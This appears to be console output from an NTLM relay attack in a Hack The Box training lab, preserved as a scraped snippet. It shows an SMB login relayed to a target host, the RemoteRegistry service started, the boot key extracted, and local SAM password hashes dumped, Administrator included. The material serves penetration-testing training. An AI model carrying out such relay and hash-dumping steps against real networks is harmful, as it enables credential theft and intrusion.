 <SNIP>
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.1.5
[*] Authenticating against smb://172.16.1.5 as INLANEFREIGHT/JULIO SUCCEED
[*] SMBD-Thread-4: Connection from INLANEFREIGHT/[email protected]
controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x29fc3535fc09fb37d22dc9f3339f6875
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:30b3783ce2abf1af70f77d0
660cf3453:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c
0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4b4ba140ac0767077a
ee1958e7f78070:::
localadmin:1003:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236
ed3f3ac:::
sshd:1004:aad3b435b51404eeaad3b435b51404ee:d24156d278dfefe29553408e826a95f
6:::
htb:1006:aad3b435b51404eeaad3b435b51404ee:6593d8c034bbe9db50e4ce94b1943701
:::
[*] Done dumping SAM hashes for host: 172.16.1.5
[*] Stopping service RemoteRegistry
hide01.ir